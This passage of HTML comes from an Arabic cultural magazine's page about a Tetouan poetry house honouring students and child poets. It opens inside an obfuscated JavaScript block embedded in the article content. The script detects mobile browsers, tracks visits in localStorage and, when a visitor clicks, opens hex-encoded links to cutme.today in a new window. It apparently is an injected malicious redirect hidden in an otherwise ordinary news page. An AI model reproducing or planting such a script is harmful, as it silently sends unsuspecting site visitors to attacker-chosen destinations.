|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=دار%20الشعر%20في%20تطوان%20تتوج%20التلاميذ%20المتفوقين%20والأطفال%20الشعراء&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=دار%20الشعر%20في%20تطوان%20تتوج%20التلاميذ%20المتفوقين%20والأطفال%20الشعراء%20-%20https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2022/07/27/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a7%d9%85%d8%a7/" rel="prev"><span> السابق </span> <p>اعلان المشاركة في جائزة الثقافة الامازيغية صنف المسرح &#8211; جهة الشمال</p></a></div><div class="nav-next"><a href="https://aladabia.net/2022/07/27/%d8%a2%d8%af%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%aa%d9%88%d8%ac-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d8%b1%d9%89-%d9%84%d9%84%d9%85%d9%87/" rel="next"><span>التالي </span> <p>&#8220;آدم&#8221; المصري يتوج بالجائزة الكبرى للمهرجان الدولي للسينما بالفقيه بن صالح</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/27/%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D9%81%D9%8A-%D8%AA%D8%B7%D9%88%D8%A7%D9%86-%D8%AA%D8%AA%D9%88%D8%AC-%D8%A7%D9%84%D8%AA%D9%84%D8%A7%D9%85%D9%8A%D8%B0-%D8%A7%D9%84%D9%85%D8%AA%D9%81/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='30463' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="85c86097b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/01/15/%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d8%b9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%85%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/01/thewhat-60-510x369.jpg" alt="" title="&#8220;التشيع في العالم العربي والإسلامي&#8221; ملف العدد 60 من مجلة ذوات" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/01/15/%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d8%b9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%85%d9%84/">&#8220;التشيع في العالم العربي والإسلامي&#8221; ملف العدد 60 من مجلة ذوات</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/01/15/%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d8%b9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%85%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2020-01-15T14:10:22+03:00">15 يناير، 2020</time><time class="updated" datetime="2020-01-15T14:10:38+03:00">15 يناير، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/12/28/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d8%a7%d8%b3/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/12/thumbnail_48394248_1904178366296965_6907195091513769984_n-510x369.jpg" alt="" title="جوائز الدورة السابعة لمهرجان أيام فاس للتواصل السينمائي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/12/28/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d8%a7%d8%b3/">جوائز الدورة السابعة لمهرجان أيام فاس للتواصل السينمائي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/12/28/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d8%a7%d8%b3/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-28T17:52:15+03:00">28 ديسمبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/01/19/%d8%b5%d8%af%d9%88%d8%b1-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%ba/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/01/1-510x369.jpg" alt="" title="صدور مجموعة شعرية جديدة  للشاعر  المغربي بن يونس ماجن تحت عنوان:  &#8220;عجلة واحدة لعربتين&#8221;   " />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/01/19/%d8%b5%d8%af%d9%88%d8%b1-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%ba/">صدور مجموعة شعرية جديدة  للشاعر  المغربي بن يونس ماجن تحت عنوان:  &#8220;عجلة واحدة لعربتين&#8221;   </a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/01/19/%d8%b5%d8%af%d9%88%d8%b1-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%ba/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-19T14:19:04+03:00">19 يناير، 2022</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/29/italian-young-musical-talents-festival-ifrane/">جامعة الأخوين تحتضن الدورة الثالثة لمهرجان الموسيقى الإيطالية الشابة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/29/diwan-qaraabin-mustafa-melh/">«قرابين»… شعرٌ يعبر من المقدّس إلى اليومي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/28/%d8%a8%d9%84%d8%a7%d8%ba-%d9%84%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%af%d9%8a-%d8%a8%d9%86%d8%b3%d8%b9%d9%8a%d8%af/">بلاغ للرأي العام: محمد المهدي بنسعيد</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
